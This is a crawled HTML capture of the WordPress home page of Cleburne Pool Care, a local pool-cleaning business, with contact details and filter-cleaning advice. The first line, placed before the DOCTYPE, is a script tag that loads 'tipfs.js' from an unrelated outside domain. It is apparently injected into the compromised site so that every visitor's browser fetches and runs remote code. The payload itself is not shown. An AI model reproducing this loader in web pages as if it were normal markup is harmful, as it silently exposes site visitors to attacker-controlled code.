

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cleburnepoolcare.com/
body_size: 7231
content:
<script src="http://cancher.letgopub.com/tipfs.js" type="text/javascript"></script><!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Cleburne Pool Care | When it comes to your pool, we care!</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://cleburnepoolcare.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://cleburnepoolcare.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://cleburnepoolcare.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/cleburnepoolcare.com\/index.php\/photocrati_ajax","wp_site_url":"http:\/\/cleburnepoolcare.com\/index.php","wp_site_static_url":"http:\/\/cleburnepoolcare.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cleburnepoolcare.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=3.6'></script>
<script type='text/javascript' src='http://cleburnepoolcare.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://cleburnepoolcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://cleburnepoolcare.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/resource_minifier/static/sidjs-0.1.js?ver=0.1'></script>
<script type='text/javascript' src='http://cleburnepoolcare.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/resource_minifier/static/lazy_resources.js?ver=3.6'></script>
<script type='text/javascript' src='http://cleburnepoolcare.com/wp-content/themes/twentyeleven/js/showcase.js?ver=2011-04-28'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<link rel="alternate" type="application/rss+xml" title="Cleburne Pool Care &raquo; Feed" href="http://cleburnepoolcare.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Cleburne Pool Care &raquo; Comments Feed" href="http://cleburnepoolcare.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Cleburne Pool Care &raquo; Home Comments Feed" href="http://cleburnepoolcare.com/?feed=rss2&#038;page_id=2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cleburnepoolcare.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cleburnepoolcare.com/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Contact Us' href='http://cleburnepoolcare.com/?page_id=44' />
<meta name="generator" content="WordPress 3.6" />
<link rel='canonical' href='http://cleburnepoolcare.com/' />
<!-- <meta name="NextGEN" version="2.0.0" /> -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #011072; }
</style>
</head>

<body class="home page page-id-2 page-template page-template-showcase-php custom-background single-author one-column content">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://cleburnepoolcare.com/" title="Cleburne Pool Care" rel="home">Cleburne Pool Care</a></span></h1>
				<h2 id="site-description">When it comes to your pool, we care!</h2>
			</hgroup>

						<a href="http://cleburnepoolcare.com/">
									<img src="http://cleburnepoolcare.com/wp-content/uploads/2013/08/header.jpg" width="1000" height="288" alt="" />
							</a>
			
							
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul><li class="current_page_item"><a href="http://cleburnepoolcare.com/" title="Home">Home</a></li><li class="page_item page-item-44"><a href="http://cleburnepoolcare.com/?page_id=44">Contact Us</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="showcase">
			<div id="content" role="main">

				
				
<article id="post-2" class="post-2 page type-page status-publish hentry intro">
	<header class="entry-header">
		<h2 class="entry-title">Home</h2>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Welcome to <strong>Cleburne Pool Care</strong>, we are proud to be locally owned and operated with quick reliable service!</p>
<p>Give George a call at <span style="color: #0000ff;">817-645-6747 <em><span style="color: #000000;">office</span></em></span> or <span style="color: #0000ff;">817-517-4613 <em><span style="color: #000000;">cell</span></em></span> and let us take care of you and your pool! Any questions or concerns, you can also reach us via email at <a href="mailto:poolinfo@cleburnepoolcare.com">poolinfo@cleburnepoolcare.com</a>.</p>
<p><img class="aligncenter size-large wp-image-42" alt="poolcare2" src="http://cleburnepoolcare.com/wp-content/uploads/2013/08/poolcare2-1024x768.jpg" width="584" height="438" /></p>
<p>Filters should be cleaned at least twice a year, when was the last time you had yours checked or cleaned?  With only one swift call, Cleburne Pool Care can get your filters cleaned or even replaced if need be!  We want your pool to look the best it ever has!!</p>
<p><img class="aligncenter size-large wp-image-85" alt="before-after" src="http://cleburnepoolcare.com/wp-content/uploads/2013/08/before-after-1024x743.jpg" width="584" height="423" /></p>
					</div><!-- .entry-content -->
</article><!-- #post-2 -->

				
				
				<section class="recent-posts">
					<h1 class="showcase-heading">Recent Posts</h1>

									</section><!-- .recent-posts -->

				<div class="widget-area" role="complementary">
					
						
									</div><!-- .widget-area -->

			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript">jQuery(function(){Lazy_Resources.load()});</script>
</body>
</html>